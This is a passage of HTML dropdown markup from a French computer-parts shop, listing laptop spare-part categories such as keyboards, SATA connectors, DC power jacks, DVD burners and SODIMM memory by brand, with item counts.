				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Claviers pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Claviers pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Claviers pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Claviers pour ordinateurs portables HP
					(28)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-msi/">
					&minus;&minus;
					Claviers pour ordinateurs portables Msi
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Claviers pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Claviers pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Claviers pour ordinateurs portables Sony
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Claviers pour ordinateurs portables Toshiba
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/">
					&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables
					(37)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Divers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables HP
					(22)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/">
					&minus;
					Connecteurs Sata lecteur DVD
					(38)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Asus
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Divers
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables HP
					(16)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Samsung
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-toshiba/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs Toshiba
					(7)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/">
					&minus;
					DC Power Jack
					(88)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Acer
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables HP
					(43)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Packard Bell
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Samsung
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Toshiba
					(12)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/">
					&minus;
					Haut parleur
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables HP
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables/">
					&minus;
					Lecteur empreinte pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteur empreinte pour ordinateurs portables HP
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-graveur-dvd/">
					&minus;
					Lecteur Graveur DVD
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;
					Lecteurs de carte SD pour ordinateurs portables
					(16)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/dell-lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;&minus;
					Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteur-de-carte-sd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteur de carte SD pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/asus-lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Asus
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Toshiba
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-cartes-sd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Lecteurs de cartes sd pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/">
					&minus;
					Lecteurs Graveur DVD pour ordinateurs portables
					(92)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Acer
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Asus
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Dell
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Divers
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables HP
					(28)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Packard Bell
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Samsung
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Toshiba
					(16)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/">
					&minus;
					Mémoire Sodimm pour pc portable
					(67)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr2/">
					&minus;&minus;
					Mémoire Sodimm DDR2
					(19)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr3/">
					&minus;&minus;
					Mémoire Sodimm DDR3
					(45)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr4/">
					&minus;&minus;
					Mémoire Sodimm DDR4
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/microprocesseurs-pour-ordinateurs-portables/">
					&minus;
					Microprocesseurs pour ordinateurs portables
					(44)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/">
					&minus;
					Module carte bouton Divers
					(1)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/module-carte-boutons-divers-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module carte boutons divers pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/">
					&minus;
					Module Lan Prise RJ45 pour ordinateurs portables
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-dell/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-hp/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-lenovo/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-sony/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Sony
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/">
					&minus;
					Module port Audio pour ordinateurs portables
					(16)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Sony
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Toshiba
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/">
					&minus;
					Module port HDMI pour ordinateurs portables
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module port HDMI pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module port HDMI pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/">
					&minus;
					Module témoins lumineux ( Led )
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/dell-module-temoins-lumineux-led/">
					&minus;&minus;
					Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/asus-module-temoins-lumineux-led/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/module-temoins-lumineux-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/module-temoins-lumineux-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/">
					&minus;
					Module USB pour ordinateurs portables
					(58)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Module USB pour ordinateurs portables Acer
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module USB pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module USB pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module USB pour ordinateurs portables HP
					(20)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module USB pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Module USB pour ordinateurs portables Packard Bell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Module USB pour ordinateurs portables Samsung
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Module USB pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module USB pour ordinateurs portables Toshiba
					(12)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/">
					&minus;
					Module VGA pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/module-vga-pour-ordinateur-portable-asus/">
					&minus;&minus;
					Module VGA pour ordinateur portable Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module VGA pour ordinateurs portables Dell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/">
					&minus;
					Modules Connecteur batterie pour ordinateurs portables
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Modules Connecteur batterie pour ordinateurs portables Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Modules Connecteur batterie pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pate-thermique/">
					&minus;
					Pâte Thermique
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/">
					&minus;
					Pieds pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Pieds pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Pieds pour ordinateurs portables HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables/">
					&minus;
